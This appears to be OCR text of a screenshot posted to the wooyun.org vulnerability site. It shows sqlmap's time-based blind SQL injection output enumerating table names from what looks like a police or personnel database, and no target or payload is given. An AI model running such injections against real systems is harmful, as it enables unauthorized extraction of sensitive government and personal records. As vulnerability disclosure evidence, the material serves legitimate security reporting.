 ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:19:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:20:02] [INFO] adjusting time delay to 1 second due to good response times
37
[22:20:07] [INFO] retrieved: JH_DWJ
[22:20:41] [INFO] retrieved:
[22:20:49] [ERROR] invalid character detected. retrying..
[22:20:49] [WARNING] increasing time delay to 2 seconds
SETLOGO
[22:21:52] [INFO] retrieved: SJZD
[22:22:21] [INFO] retrieved: SSFJ
[22:22:49] [INFO] retrieved: SSPCS_OLD
[22:24:01] [INFO] retrieved: TADMIN
[22:24:49] [INFO] retrieved: RYXX_CYCS
[22:26:10] [INFO] retrieved: RYKZXX
[22:26:57] [INFO] retrieved: ggcszkyzb
[22:28:29] [INFO] retrieved: RYJBXX_JWRY
[22:30:09] [INFO] retrieved: ZSB_WS
[22:31:04] [INFO] retrieved: JH_D_POLICEOFFICE_HT
[22:34:00] [INFO] retrieved: LG_KFXX
[22:35:12] [INFO] retrieved: SSPCS
[22:35:55] [INFO] retrieved: LGY_
[22:36:35] [INFO] adjusting time delay to 1 second due to good response times
JG_TZHY
[22:37:16] [INFO] retrieved: RY_WZRYHC
[22:38:05] [INFO] retrieved: JG_JCXX_CLXX_
[22:39:29] [ERROR] invalid character detected. retrying..
[22:39:29] [WARNING] increasing time delay to 2 seconds
OLD
[22:39:58] [INFO] retrieved: JH_DWJC
[22:40:55] [INFO] retrieved: RY_TXXX
[22:42:11] [INFO] retrieved: RY_WZGXRXX
[22:43:32] [INFO] retrieved: RY_WZRYHC_OLD
[22:44:56] [INFO] retrieved: D_POLICEOFFICE
[22:46:51] [INFO] retrieved: D_PCOMMUNITY1
[22:48:19] [INFO] retrieved: JG_JCXX_CLXX
[22:50:18] [INFO] retrieved: MJJBX
www.wooyun.org